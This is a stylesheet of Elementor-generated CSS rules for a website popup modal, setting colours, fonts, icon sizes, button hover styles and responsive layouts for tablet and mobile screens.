.elementor-320 .elementor-element.elementor-element-3c51111e:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-3c51111e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFE2E2;}.elementor-320 .elementor-element.elementor-element-3c51111e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 15px 20px 15px;}.elementor-320 .elementor-element.elementor-element-3c51111e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-320 .elementor-element.elementor-element-26c8dd56 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-320 .elementor-element.elementor-element-26c8dd56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-320 .elementor-element.elementor-element-26c8dd56 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-4ce3940d .elementor-icon-wrapper{text-align:center;}.elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-stacked .elementor-icon{background-color:#F46969;}.elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-framed .elementor-icon, .elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-default .elementor-icon{color:#F46969;border-color:#F46969;}.elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-framed .elementor-icon, .elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-default .elementor-icon svg{fill:#F46969;}.elementor-320 .elementor-element.elementor-element-4ce3940d .elementor-icon{font-size:60px;}.elementor-320 .elementor-element.elementor-element-4ce3940d .elementor-icon svg{height:60px;}.elementor-320 .elementor-element.elementor-element-4ce3940d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-1542623e{text-align:center;}.elementor-320 .elementor-element.elementor-element-1542623e .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:28px;font-weight:900;line-height:1.1em;}.elementor-320 .elementor-element.elementor-element-1542623e > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-dbf8004{text-align:center;color:#A25D5D;font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:300;line-height:1.3em;}.elementor-320 .elementor-element.elementor-element-dbf8004 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-6dc8b866:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-6dc8b866 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-320 .elementor-element.elementor-element-6dc8b866{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 20px 10px;}.elementor-320 .elementor-element.elementor-element-6dc8b866 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-320 .elementor-element.elementor-element-779fe741 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-320 .elementor-element.elementor-element-779fe741 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-320 .elementor-element.elementor-element-779fe741 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-b828979{text-align:center;color:#8E8E8E;font-family:"Helvetica", Sans-Serif;font-size:12px;font-weight:300;line-height:1.8em;}.elementor-320 .elementor-element.elementor-element-b828979 > .elementor-widget-container{margin:2px 0px 4px 0px;padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button{font-family:"Nexa", Sans-Serif;font-size:14px;fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);background-color:#FFFFFF;border-style:solid;border-width:1px 1px 3px 1px;border-color:#E5E5E5;border-radius:0px 0px 0px 0px;padding:14px 22px 10px 22px;}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button:hover, .elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button:hover svg, .elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button:focus svg{fill:var(--vamtam-accent-color-5);}.elementor-320 .elementor-element.elementor-element-53d96815 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-320 .dialog-message{width:284px;height:auto;padding:0px 0px 0px 0px;}#elementor-popup-modal-320{justify-content:center;align-items:flex-start;}#elementor-popup-modal-320 .dialog-widget-content{animation-duration:1s;box-shadow:3px 3px 1px 1px rgba(0, 0, 0, 0.1);margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-320 .elementor-element.elementor-element-3c51111e{margin-top:0px;margin-bottom:0px;}#elementor-popup-modal-320 .dialog-message{width:100vw;}#elementor-popup-modal-320{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-320 .dialog-widget-content{margin:46px 0px 0px -5px;}}@media(max-width:767px){.elementor-320 .elementor-element.elementor-element-3c51111e{margin-top:0px;margin-bottom:0px;}#elementor-popup-modal-320 .dialog-message{width:768px;padding:0px 0px 0px 0px;}#elementor-popup-modal-320{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-320 .dialog-widget-content{margin:100px 0px 0px 0px;}}